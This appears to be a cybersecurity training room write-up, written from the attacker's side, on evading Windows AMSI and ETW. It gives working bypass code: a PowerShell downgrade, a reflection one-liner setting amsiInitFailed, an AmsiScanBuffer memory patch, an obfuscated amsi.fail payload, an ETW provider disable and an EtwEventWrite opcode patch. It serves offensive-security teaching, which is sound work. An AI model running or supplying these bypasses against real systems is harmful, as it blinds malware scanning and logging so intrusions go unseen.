

Appearance
Appearance
With the release of PowerShell ❤️ the Blue Team, Microsoft released AMSI (Anti-Malware Scan Interface), a runtime monitoring solution designed to stop and monitor ongoing threats.
Runtime detection measures can cause many headaches and roadblocks when executing malicious code. Luckily for us as attackers, there are several techniques and methods we can abuse and leverage to bypass common runtime detection solutions.
When executing code or applications, it will almost always flow through a runtime, no matter the interpreter. This is most commonly seen when using Windows API calls and interacting with .NET. The CLR (Common Language Runtime) and DLR (Dynamic Language Runtime) are the runtimes for .NET and are the most common you will encounter when working with Windows systems. In this task, we will not discuss the specifics of runtimes; instead, we will discuss how they are monitored and malicious code is detected.
A runtime detection measure will scan code before execution in the runtime and determine if it is malicious or not. Depending on the detection measure and technology behind it, this detection could be based on string signatures, heuristics, or behaviors. If code is suspected of being malicious, it will be assigned a value, and if within a specified range, it will stop execution and possibly quarantine or delete the file/code.
Runtime detection measures are different from a standard anti-virus because they will scan directly from memory and the runtime. At the same time, anti-virus products can also employ these runtime detections to give more insight into the calls and hooks originating from code. In some cases, anti-virus products may use a runtime detection stream/feed as part of their heuristics.
We will primarily focus on AMSI(Anti-Malware Scan Interface) in this room. AMSI is a runtime detection measure shipped natively with Windows and is an interface for other products and solutions.
AMSI (Anti-Malware Scan Interface) is a PowerShell security feature that will allow any applications or services to integrate directly into anti-malware products. Defender instruments AMSI to scan payloads and scripts before execution inside the .NET runtime. From Microsoft: "The Windows Antimalware Scan Interface (AMSI) is a versatile interface standard that allows your applications and services to integrate with any anti-malware product that's present on a machine. AMSI provides enhanced malware protection for your end-users and their data, applications, and workloads."
For more information about AMSI, check out the Windows docs.
AMSI will determine its actions from a response code as a result of monitoring and scanning. Below is a list of possible response codes,
These response codes will only be reported on the backend of AMSI or through third-party implementation. If AMSI detects a malicious result, it will halt execution and send the below error message.
PS C:Users\Tryhackme> 'Invoke-Hacks'
At line:1 char:1
+ "Invoke-Hacks"
+ ~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
		+ CategoryInfo          : ParserError: (:) []. ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContentAMSI is fully integrated into the following Windows components,
As attackers, when targeting the above components, we will need to be mindful of AMSI and its implementations when executing code or abusing components.
In the next task, we will cover the technical details behind how AMSI works and is instrumented in Windows.
The way AMSI is instrumented can be complex, including multiple DLLs and varying execution strategies depending on where it is instrumented. By definition, AMSI is only an interface for other anti-malware products; AMSI will use multiple provider DLLs and API calls depending on what is being executed and at what layer it is being executed.
AMSI is instrumented from System.Management.Automation.dll, a .NET assembly developed by Windows; From the Microsoft docs, "Assemblies form the fundamental units of deployment, version control, reuse, activation scoping, and security permissions for .NET-based applications." The .NET assembly will instrument other DLLs and API calls depending on the interpreter and whether it is on disk or memory. The below diagram depicts how data is dissected as it flows through the layers and what DLLs/API calls are being instrumented.

In the above graph data will begin flowing dependent on the interpreter used (PowerShell/VBScript/etc.) Various API calls and interfaces will be instrumented as the data flows down the model at each layer. It is important to understand the complete model of AMSI, but we can break it down into core components, shown in the diagram below.

Note: AMSI is only instrumented when loaded from memory when executed from the CLR. It is assumed that if on disk MsMpEng.exe (Windows Defender) is already being instrumented.
Most of our research and known bypasses are placed in the Win32 API layer, manipulating the AmsiScanBuffer API call.
You may also notice the "Other Applications" interface from AMSI. Third-parties such as AV providers can instrument AMSI from their products. Microsoft documents AMSI functions and the AMSI stream interface.
We can break down the code for AMSI PowerShell instrumentation to better understand how it is implemented and checks for suspicious content. To find where AMSI is instrumented, we can use InsecurePowerShell maintained by Cobbr. InsecurePowerShell is a GitHub fork of PowerShell with security features removed; this means we can look through the compared commits and observe any security features. AMSI is only instrumented in twelve lines of code under src/System.Management.Automation/engine/runtime/CompiledScriptBlock.cs. These twelve lines are shown below.
var scriptExtent = scriptBlockAst.Extent;
 if (AmsiUtils.ScanContent(scriptExtent.Text, scriptExtent.File) == AmsiUtils.AmsiNativeMethods.AMSI_RESULT.AMSI_RESULT_DETECTED)
 {
  var parseError = new ParseError(scriptExtent, "ScriptContainedMaliciousContent", ParserStrings.ScriptContainedMaliciousContent);
  throw new ParseException(new[] { parseError });
 }

 if (ScriptBlock.CheckSuspiciousContent(scriptBlockAst) != null)
 {
  HasSuspiciousContent = true;
}We can take our knowledge of how AMSI is instrumented and research from others to create and use bypasses that abuse and evade AMSI or its utilities.
The PowerShell downgrade attack is a very low-hanging fruit that allows attackers to modify the current PowerShell version to remove security features.
Most PowerShell sessions will start with the most recent PowerShell engine, but attackers can manually change the version with a one-liner. By "downgrading" the PowerShell version to 2.0, you bypass security features since they were not implemented until version 5.0.
The attack only requires a one-liner to execute in our session. We can launch a new PowerShell process with the flags -Version to specify the version (2).
PowerShell -Version 2This attack can actively be seen exploited in tools such as Unicorn.
full_attack = '''powershell /w 1 /C "sv {0} -;sv {1} ec;sv {2} ((gv {3}).value.toString()+(gv {4}).value.toString());powershell (gv {5}).value.toString() (\\''''.format(ran1, ran2, ran3, ran1, ran2, ran3) + haha_av + ")" + '"'Since this attack is such low-hanging fruit and simple in technique, there are a plethora of ways for the blue team to detect and mitigate this attack.
The two easiest mitigations are removing the PowerShell 2.0 engine from the device and denying access to PowerShell 2.0 via application blocklisting.
Reflection allows a user or administrator to access and interact with .NET assemblies. From the Microsoft docs, "Assemblies form the fundamental units of deployment, version control, reuse, activation scoping, and security permissions for .NET-based applications." .NET assemblies may seem foreign; however, we can make them more familiar by knowing they take shape in familiar formats such as exe (executable) and dll (dynamic-link library).
PowerShell reflection can be abused to modify and identify information from valuable DLLs.
The AMSI utilities for PowerShell are stored in the AMSIUtils .NET assembly located in System.Management.Automation.AmsiUtils.
Matt Graeber published a one-liner to accomplish the goal of using Reflection to modify and bypass the AMSI utility. This one-line can be seen in the code block below.
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)To explain the code functionality, we will break it down into smaller sections.
First, the snippet will call the reflection function and specify it wants to use an assembly from [Ref.Assembly] it will then obtain the type of the AMSI utility using GetType.
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')The information collected from the previous section will be forwarded to the next function to obtain a specified field within the assembly using GetField.
.GetField('amsiInitFailed','NonPublic,Static')The assembly and field information will then be forwarded to the next parameter to set the value from $false to $true using SetValue.
.SetValue($null,$true)
Once the amsiInitFailed field is set to $true, AMSI will respond with the response code: AMSI_RESULT_NOT_DETECTED = 1
AMSI is primarily instrumented and loaded from amsi.dll; this can be confirmed from the diagram we observed earlier. This dll can be abused and forced to point to a response code we want. The AmsiScanBuffer function provides us the hooks and functionality we need to access the pointer/buffer for the response code.
AmsiScanBuffer is vulnerable because amsi.dll is loaded into the PowerShell process at startup; our session has the same permission level as the utility.
AmsiScanBuffer will scan a "buffer" of suspected code and report it to amsi.dll to determine the response. We can control this function and overwrite the buffer with a clean return code. To identify the buffer needed for the return code, we need to do some reverse engineering; luckily, this research and reverse engineering have already been done. We have the exact return code we need to obtain a clean response!
We will break down a code snippet modified by BC-Security and inspired by Tal Liberman; you can find the original code here. RastaMouse also has a similar bypass written in C# that uses the same technique; you can find the code here.
At a high-level AMSI patching can be broken up into four steps,
amsi.dllAmsiScanBufferAmsiScanBufferAmsiScanBufferWe first need to load in any external libraries or API calls we want to utilize; we will load GetProcAddress, GetModuleHandle, and VirtualProtect from kernel32 using p/invoke.
[DllImport(`"kernel32`")] // Import DLL where API call is stored
public static extern IntPtr GetProcAddress( // API Call to import
	IntPtr hModule, // Handle to DLL module
	string procName // function or variable to obtain
);

[DllImport(`"kernel32`")]
public static extern IntPtr GetModuleHandle(
	string lpModuleName // Module to obtain handle
);

[DllImport(`"kernel32`")]
public static extern bool VirtualProtect(
	IntPtr lpAddress, // Address of region to modify
	UIntPtr dwSize, // Size of region
	uint flNewProtect, // Memory protection options
	out uint lpflOldProtect // Pointer to store previous protection options
);The functions are now defined, but we need to load the API calls using Add-Type. This cmdlet will load the functions with a proper type and namespace that will allow the functions to be called.
$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;Now that we can call our API functions, we can identify where amsi.dll is located and how to get to the function. First, we need to identify the process handle of AMSI using GetModuleHandle. The handle will then be used to identify the process address of AmsiScanBuffer using GetProcAddress.
$handle = [Win32.Kernel32]::GetModuleHandle(
	'amsi.dll' // Obtains handle to amsi.dll
);
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress(
	$handle, // Handle of amsi.dll
	'AmsiScanBuffer' // API call to obtain
);Next, we need to modify the memory protection of the AmsiScanBuffer process region. We can specify parameters and the buffer address for VirtualProtect.
Information on the parameters and their values can be found from the previously mentioned API documentation.
UInt32]$Size = 0x5; // Size of region
[UInt32]$ProtectFlag = 0x40; // PAGE_EXECUTE_READWRITE
[UInt32]$OldProtectFlag = 0; // Arbitrary value to store options
[Win32.Kernel32]::VirtualProtect(
	$BufferAddress, // Point to AmsiScanBuffer
	$Size, // Size of region
	$ProtectFlag, // Enables R or RW access to region
	[Ref]$OldProtectFlag // Pointer to store old options
);We need to specify what we want to overwrite the buffer with; the process to identify this buffer can be found here. Once the buffer is specified, we can use marshal copy to write to the process.
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);

[system.runtime.interopservices.marshal]::copy(
	$buf, // Opcodes/array to write
	0, // Where to start copying in source array
	$BufferAddress, // Where to write (AsmiScanBuffer)
	6 // Number of elements/opcodes to write
);At this stage, we should have an AMSI bypass that works! It should be noted that with most tooling, signatures and detections can and are crafted to detect this script.
While it is preferred to use the previous methods shown in this room, attackers can use other automated tools to break AMSI signatures or compile a bypass.
The first automation tool we will look at is amsi.fail
amsi.fail will compile and generate a PowerShell bypass from a collection of known bypasses. From amsi.fail, "AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the current process. The snippets are randomly selected from a small pool of techniques/variations before obfuscating. Every snippet is obfuscated at runtime/request so that no generated output share the same signatures."
Below is an example of an obfuscated PowerShell snippet from amsi.fail
$d=$null;$qcgcjblv=[$(('Sys'+'tem').NoRMALizE([CHar](70*66/66)+[CHaR](77+34)+[cHaR]([bYTe]0x72)+[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR](92)+[char]([ByTE]0x70)+[cHar]([bYtE]0x7b)+[Char](69+8)+[ChAr]([bYTE]0x6e)+[ChaR]([BYtE]0x7d)).Runtime.InteropServices.Marshal]::AllocHGlobal((9076+7561-7561));$pkgzwpahfwntq="+('lwbj'+'cymh').NORmaliZe([CHar]([byTe]0x46)+[char](111)+[ChAR]([ByTE]0x72)+[chaR](109*73/73)+[ChAR]([ByTE]0x44)) -replace [char]([bytE]0x5c)+[Char](112*106/106)+[char]([bYte]0x7b)+[chAR]([BYtE]0x4d)+[CHAR](110+8-8)+[CHAr]([BytE]0x7d)";[Threading.Thread]::Sleep(1595);[Ref].Assembly.GetType("$(('Sys'+'tem').NoRMALizE([CHar](70*66/66)+[CHaR](77+34)+[cHaR]([bYTe]0x72)+[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR](92)+[char]([ByTE]0x70)+[cHar]([bYtE]0x7b)+[Char](69+8)+[ChAr]([bYTE]0x6e)+[ChaR]([BYtE]0x7d)).$(('Mãnâge'+'ment').NOrMalIzE([ChaR](70)+[chAR](111*105/105)+[cHAR](114+29-29)+[chaR]([bYtE]0x6d)+[CHAR](22+46)) -replace [cHar]([BytE]0x5c)+[CHar](112*11/11)+[chAR](123+34-34)+[CHAR](77*13/13)+[cHaR]([bYTe]0x6e)+[cHAR]([bYte]0x7d)).$(('Àutõmâtî'+'ôn').NoRMAlIZe([CHar]([bYTE]0x46)+[Char]([byte]0x6f)+[cHAR]([BYtE]0x72)+[cHAR](109+105-105)+[ChAr](68*28/28)) -replace [chAR]([BytE]0x5c)+[cHAr]([BYTE]0x70)+[CHAR]([BytE]0x7b)+[char]([byte]0x4d)+[CHaR]([BYte]0x6e)+[chaR](125+23-23)).$([CHAR]([ByTe]0x41)+[CHAr]([bYtE]0x6d)+[chaR](115*46/46)+[cHar]([BYTe]0x69)+[cHaR](85)+[CHAr](116)+[chAr](105*44/44)+[cHAr](108*64/64)+[chAr]([BYte]0x73))").GetField("$(('àmsí'+'Sess'+'íón').norMALiZE([CHaR](70*49/49)+[chAr](87+24)+[ChaR]([bytE]0x72)+[chAr](109)+[chAR](68+43-43)) -replace [CHAr](92)+[chAr]([byTe]0x70)+[CHAr]([bYTE]0x7b)+[cHAr](77*71/71)+[CHar]([bYtE]0x6e)+[char](125+49-49))", "NonPublic,Static").SetValue($d, $null);[Ref].Assembly.GetType("$(('Sys'+'tem').NoRMALizE([CHar](70*66/66)+[CHaR](77+34)+[cHaR]([bYTe]0x72)+[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR](92)+[char]([ByTE]0x70)+[cHar]([bYtE]0x7b)+[Char](69+8)+[ChAr]([bYTE]0x6e)+[ChaR]([BYtE]0x7d)).$(('Mãnâge'+'ment').NOrMalIzE([ChaR](70)+[chAR](111*105/105)+[cHAR](114+29-29)+[chaR]([bYtE]0x6d)+[CHAR](22+46)) -replace [cHar]([BytE]0x5c)+[CHar](112*11/11)+[chAR](123+34-34)+[CHAR](77*13/13)+[cHaR]([bYTe]0x6e)+[cHAR]([bYte]0x7d)).$(('Àutõmâtî'+'ôn').NoRMAlIZe([CHar]([bYTE]0x46)+[Char]([byte]0x6f)+[cHAR]([BYtE]0x72)+[cHAR](109+105-105)+[ChAr](68*28/28)) -replace [chAR]([BytE]0x5c)+[cHAr]([BYTE]0x70)+[CHAR]([BytE]0x7b)+[char]([byte]0x4d)+[CHaR]([BYte]0x6e)+[chaR](125+23-23)).$([CHAR]([ByTe]0x41)+[CHAr]([bYtE]0x6d)+[chaR](115*46/46)+[cHar]([BYTe]0x69)+[cHaR](85)+[CHAr](116)+[chAr](105*44/44)+[cHAr](108*64/64)+[chAr]([BYte]0x73))").GetField("$([chAR]([byTe]0x61)+[Char](109+52-52)+[cHar](46+69)+[CHar]([byTe]0x69)+[CHAR]([BYTe]0x43)+[Char]([ByTe]0x6f)+[chAR](110)+[chaR](116*47/47)+[cHar](101)+[CHAR]([bYte]0x78)+[CHaR]([ByTE]0x74))", "NonPublic,Static").SetValue($null, [IntPtr]$qcgcjblv);You can attach this bypass at the beginning of your malicious code as with previous bypasses or run it in the same session before executing malicious code.
AMSITrigger allows attackers to automatically identify strings that are flagging signatures to modify and break them. This method of bypassing AMSI is more consistent than others because you are making the file itself clean.
The syntax for using amsitrigger is relatively straightforward; you need to specify the file or URL and what format to scan the file. Below is an example of running amsitrigger.
C:\Users\Tryhackme\Tools>AmsiTrigger_x64.exe -i "bypass.ps1" -f 3
$MethodDefinition = "

    [DllImport(`"kernel32`")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

    [DllImport(`"kernel32`")]
    public static extern IntPtr GetModuleHandle(string lpModuleName);

    [DllImport(`"kernel32`")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
";

$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, 'AmsiScanBuffer');
[UInt32]$Size = 0x5;
[UInt32]$ProtectFlag = 0x40;
[UInt32]$OldProtectFlag = 0;
[Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);

[system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);Signatures are highlighted in red; you can break these signatures by encoding, obfuscating, etc.
One of the largest obstacles in an attacker’s path is logging and monitoring. Unlike anti-virus and EDR (Endpoint Detection and Response) solutions, logging creates a physical record of activity that can be analyzed for malicious activity.
How a device is monitored will depend on the environment and preferences of the corporation. Teams may decide not to monitor some devices at all. Generally, a monitoring solution will begin at the host device, collecting application or event logs. Once logs are created, they can be kept on the device or sent to an event collector/forwarder. Once they are off the device, the defense team decides how to aggregate them; this is generally accomplished using an indexer and a SIEM (Security Information and Event Manager).

An attacker may not have much control once logs are taken off a device, but can control what is on the device and how it is ingested. The primary target for an attacker is the event logs, managed and controlled by ETW (Event Tracing for Windows).
As previously mentioned, almost all event logging capability within Windows is handled from ETW at both the application and kernel level. While there are other services in place like Event Logging and Trace Logging, these are either extensions of ETW or less prevalent to attackers.
| Component | Purpose |
|---|---|
| Controllers | Build and configure sessions |
| Providers | Generate events |
| Consumers | Interpret events |
While less important to an attacker than components, event IDs are a core feature of Windows logging. Events are sent and transferred in XML(Extensible Markup Language) format which is the standard for how events are defined and implemented by providers. Below is an example of event ID 4624: An account was successfully logged on.
Event ID:4624
Source:Security
Category:Logon/Logoff
Message:An account was successfully logged on.

Subject:
Security ID: NT AUTHORITY\\SYSTEM
Account Name: WORKSTATION123$
...
[ snip ]
...
Logon Type: 7

New Logon:
Security ID: CORPDOMAIN\\john.doe
Account Name: john.doe
...
[ snip ]
...
Process Information:
Process ID: 0x314At this point, we understand why logging can disrupt an attacker, but how exactly is ETW relevant to an attacker? ETW has visibility over a majority of the operating system, whereas logging generally has limited visibility or detail.
Due to the visibility of ETW, an attacker should always be mindful of the events that could be generated when carrying out their operation. The best approach to taking down ETW is to limit its insight as much as possible into specifically what you are doing while maintaining environment integrity.
Before diving deep into the more modern and technical evasion techniques, let’s look at the various approaches available and their impacts on attackers and defenders.
When first thinking about and assessing log evasion, you may think that simply destroying or tampering with the logs may be viable.
Following security best practices, it is typical for a modern environment to employ log forwarding. Log forwarding means that the SOC will move or “forward” logs from the host machine to a central server or indexer. Even if an attacker can delete logs from the host machine, they could already be off of the device and secured.
Assuming an attacker did destroy all of the logs before they were forwarded, or if they were not forwarded, how would this raise an alert? An attacker must first consider environment integrity; if no logs originate from a device, that can present serious suspicion and lead to an investigation. Even if an attacker did control what logs were removed and forwarded, defenders could still track the tampering.
| Event ID | Purpose |
|---|---|
| 1102 | Logs when the Windows Security audit log was cleared |
| 104 | Logs when the log file was cleared |
| 1100 | Logs when the Windows Event Log service was shut down |
The above event IDs can monitor the process of destroying logs or “log smashing.” This poses a clear risk to attackers attempting to tamper with or destroy logs. Although it is possible to bypass these mitigations further or tamper with the logs, an attacker must assess the risk. When approaching an environment, you are generally unaware of security practices and take an OPSEC (Operational Security) risk by attempting this approach.
If the previous approach is too aggressive, how can we strategically approach the problem?
An attacker must focus on what logs a malicious technique may result in to keep an environment's integrity intact. Knowing what may be instrumented against them, they can utilize or modify published methods.
Most published techniques will target ETW components since that will allow an attacker the most control over the tracing process.
This room will break down some of the most common published techniques and a more modern technique that allows for a wide range of control.
ETW is broken up into three separate components, working together to manage and correlate data. Event logs in Windows are no different from generic XML data, making it easy to process and interpret.
Event Controllers are used to build and configure sessions. To expand on this definition, we can think of the controller as the application that determines how and where data will flow. From the Microsoft docs, “Controllers are applications that define the size and location of the log file, start and stop event tracing sessions, enable providers so they can log events to the session, manage the size of the buffer pool, and obtain execution statistics for sessions.”
Event Providers are used to generate events. To expand on this definition, the controller will tell the provider how to operate, then collect logs from its designated source. From the Microsoft docs, “Providers are applications that contain event tracing instrumentation. After a provider registers itself, a controller can then enable or disable event tracing in the provider. The provider defines its interpretation of being enabled or disabled. Generally, an enabled provider generates events, while a disabled provider does not.”
There are also four different types of providers with support for various functions and legacy systems.
| Provider | Purpose |
|---|---|
| MOF (Managed Object Format) | Defines events from MOF classes. Enabled by one trace session at a time. |
| WPP (Windows Software Trace Preprocessor) | Associated with TMF(Trace Message Format) files to decode information. Enabled by one trace session at a time. |
| Manifest-Based | Defines events from a manifest. Enabled by up to eight trace sessions at a time. |
| TraceLogging | Self-describing events containing all required information. Enabled by up to eight trace sessions at a time. |
Event Consumers are used to interpret events. To expand on this definition, the consumer will select sessions and parse events from that session or multiple at the same time. This is most commonly seen in the “Event Viewer”. From the Microsoft docs, “Consumers are applications that select one or more event tracing sessions as a source of events. A consumer can request events from multiple event tracing sessions simultaneously; the system delivers the events in chronological order. Consumers can receive events stored in log files, or from sessions that deliver events in real time.”
Each of these components can be brought together to fully understand and depict the data/session flow within ETW.

From start to finish, events originate from the providers. Controllers will determine where the data is sent and how it is processed through sessions. Consumers will save or deliver logs to be interpreted or analyzed.
Now that we understand how ETW is instrumented, how does this apply to attackers? We previously mentioned the goal of limiting visibility while maintaining integrity. We can limit a specific aspect of insight by targeting components while maintaining most of the data flow. Below is a brief list of specific techniques that target each ETW component.
| Component | Techniques |
|---|---|
| Provider | PSEtwLogProvider Modification, Group Policy Takeover, Log Pipeline Abuse, Type Creation |
| Controller | Patching EtwEventWrite, Runtime Tracing Tampering, |
| Consumers | Log Smashing, Log Tampering |
Within PowerShell, ETW providers are loaded into the session from a .NET assembly: PSEtwLogProvider. From the Microsoft docs, "Assemblies form the fundamental units of deployment, version control, reuse, activation scoping, and security permissions for .NET-based applications." .NET assemblies may seem foreign; however, we can make them more familiar by knowing they take shape in familiar formats such as an exe (executable) or a dll (dynamic-link library).
In a PowerShell session, most .NET assemblies are loaded in the same security context as the user at startup. Since the session has the same privilege level as the loaded assemblies, we can modify the assembly fields and values through PowerShell reflection. From O'Reilly, "Reflection allows you to look inside an assembly and find out its characteristics. Inside a .NET assembly, information is stored that describes what the assembly contains. This is called metadata. A .NET assembly is, in a sense, self-describing, at least if interrogated correctly."
In the context of ETW (Event Tracing for Windows), an attacker can reflect the ETW event provider assembly and set the field m_enabled to $null.
At a high level, PowerShell reflection can be broken up into four steps:
PSEtwLogProvider.etwProvider field.m_enabled to previously stored value.At step one, we need to obtain the type for the PSEtwLogProvider assembly. The assembly is stored in order to access its internal fields in the next step.
$logProvider = [Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider')At step two, we are storing a value ($null) from the previous assembly to be used.
$etwProvider = $logProvider.GetField('etwProvider','NonPublic,Static').GetValue($null)At step three, we compile our steps together to overwrite the m_enabled field with the value stored in the previous line.
[System.Diagnostics.Eventing.EventProvider].GetField('m_enabled','NonPublic,Instance').SetValue($etwProvider,0);We can compile these steps together and append them to a malicious PowerShell script. Use the PowerShell script provided and experiment with this technique.
To prove the efficacy of the script, we can execute it and measure the number of returned events from a given command.
PS C:\Users\Administrator> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-PowerShell"; Id=4104} | Measure | % Count
7
PS C:\Users\Administrator> whoami
Tryhackme\administrator
PS C:\Users\Administrator> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-PowerShell"; Id=4104} | Measure | % Count
11
After
PS C:\Users\Administrator>.\reflection.ps1
PS C:\Users\Administrator> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-PowerShell"; Id=4104} | Measure | % Count
18
PS C:\Users\Administrator> whoami
Tryhackme\administrator
PS C:\Users\Administrator> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-PowerShell"; Id=4104} | Measure | % Count
18In the first terminal, we see four events generated when the whoami command is run. After the script is executed in the second terminal, we see no events generated from running a command. From this comparison, we can also see that the PowerShell script creates seven events; this should be considered when evaluating an approach.
ETW is loaded from the runtime of every new process, commonly originating from the CLR (Common Language Runtime). Within a new process, ETW events are sent from the userland and issued directly from the current process. An attacker can write pre-defined opcodes to an in-memory function of ETW to patch and disable functionality. Before diving into the specific details of this technique, let’s observe what patching may look like at a high level. At its most basic definition, we are trying to force an application to quit or return before reaching the function we want to patch.
To better understand this concept, we created a basic pseudo function that will perform math operations and then return an integer. If a return is inserted before the original return then the program will not complete the subsequent lines.
int x = 1
int y = 3
return x + y

// output: 4int x = 1
return x
int y = 3
return x + y

// output: 1Adapting this high-level concept to our objective, if we can identify how the return is called in memory we can write it to the function and expect it to run before any other lines. We are expecting that the return is placed at the top because the stack uses a LIFO (Last In First Out) structure. To the right is a brief diagram of how the LIFO structure works. We will expand on how the LIFO structure operates as we dive deeper into this task.
Now that we understand a little more about the return statements and the LIFO structure, let’s return to how this applies to event tracing. Before writing any code or identifying steps to patch a function, we need to identify a malicious function and possible points that we can return from. Thanks to previous research, we know that from the CLR, ETW is written from the function EtwEventWrite. To identify “patch points” or returns, we can view the disassembly of the function.
779f2459 33cc		       xor	ecx, esp
779f245b e8501a0100	   call	ntdll!_security_check_cookie
779f2460 8be5		       mov	esp, ebp
779f2462 5d		         pop	ebp
779f2463 c21400 ret 14hWhen observing the function, we are looking for an opcode that will return the function or stop the execution of the function. Through research or familiarity with assembly instructions, we can determine that ret 14h will end the function and return to the previous application.
From IA-32 documentation, “the ret instruction transfers control to the return address located on the stack.”
In more technical terms, ret will pop the last value placed on the stack. The parameter of ret (14h) will specify the number of bytes or words released once the stack is popped.
To neuter the function, an attacker can write the opcode bytes of ret14h, c21400 to memory to patch the function.
To better understand what we are attempting to achieve on the stack we can apply the opcode to our previous LIFO diagram.
Now that we have a basic understanding of the core fundamentals behind the technique let's look at how it’s technically applied.
At a high level, ETW patching can be broken up into five steps:
EtwEventWriteAt step one, we need to obtain a handle for the address of EtwEventWrite. This function is stored within ntdll. We will first load the library using LoadLibrary then obtain the handle using GetProcAddress.
var ntdll = Win32.LoadLibrary("ntdll.dll");
var etwFunction = Win32.GetProcAddress(ntdll, "EtwEventWrite");At step two, we need to modify the memory permissions of the function to allow us to write to the function. The permission of the function is defined by the flNewProtect parameter; 0x40 enables X, R, or RW access (memory protection constraints).
uint oldProtect;
Win32.VirtualProtect(
	etwFunction,
	(UIntPtr)patch.Length,
	0x40,
	out oldProtect
);At step three, the function has the permissions we need to write to it, and we have the pre-defined opcode to patch it. Because we are writing to a function and not a process, we can use the infamous Marshal.Copy to write our opcode.
patch(new byte[] { 0xc2, 0x14, 0x00 });
Marshal.Copy(
	patch,
	0,
	etwEventSend,
	patch.Length
);At step four, we can begin cleaning our steps to restore memory permissions as they were.
VirtualProtect(etwFunction, 4, oldProtect, &oldOldProtect);At step five, we can ensure the patched function will be executed from the instruction cache.
Win32.FlushInstructionCache(
	etwFunction,
	NULL
);We can compile these steps together and append them to a malicious script or session. Use the C# script provided and experiment with this technique.
After the opcode is written to memory, we can view the disassembled function again to observe the patch.
779f23c0 c21400		    ret	14h
779f23c3 00ec		      add	ah, ch
779f23c5 83e4f8		    and	esp, 0FFFFFFF8h
779f23c8 81ece0000000 sub esp, 0E0hIn the above disassembly, we see exactly what we depicted in our LIFO diagram (figure 2).
Once the function is patched in memory, it will always return when EtwEventWrite is called.
Although this is a beautifully crafted technique, it might not be the best approach depending on your environment since it may restrict more logs than you want for integrity.
ETW has a lot of coverage out of the box, but it will disable some features unless specified because of the amount of logs they can create. These features can be enabled by modifying the GPO (Group Policy Object) settings of their parent policy. Two of the most popular GPO providers provide coverage over PowerShell, including script block logging and module logging.
Script block logging will log any script blocks executed within a PowerShell session. Introduced in PowerShell v4 and improved in PowerShell v5, the ETW provider has two event IDs it will report.
| Event ID | Purpose |
|---|---|
| 4103 | Logs command invocation |
| 4104 | Logs script block execution |
Event ID 4104 is most prevalent to attackers and can expose their scripts if not properly obfuscated or hidden. Below is a shortened example of what a 4104 log may look like.
Event ID:4104
Source:Microsoft-Windows-PowerShell
Category:Execute a Remote Command
Log:Microsoft-Windows-PowerShell/Operational
Message:Creating Scriptblock text (1 of 1):
Write-Host PowerShellV5ScriptBlockLogging

ScriptBlock ID: 6d90e0bb-e381-4834-8fe2-5e076ad267b3
Path:Module logging is a very verbose provider that will log any modules and data sent from it. Introduced in PowerShell v3, each module within a PowerShell session acts as a provider and logs its own module. Similar to the previous provider, the modules will write events to event ID 4103. Below is an example of what a 4103 log may look like.
Event ID:4103
Source:Microsoft-Windows-PowerShell
Category:Executing Pipeline
Log:Microsoft-Windows-PowerShell/Operational

Message:CommandInvocation(Write-Host): "Write-Host"
ParameterBinding(Write-Host): name="Object";
value="TestPowerShellV5"

Context:
Severity = Informational
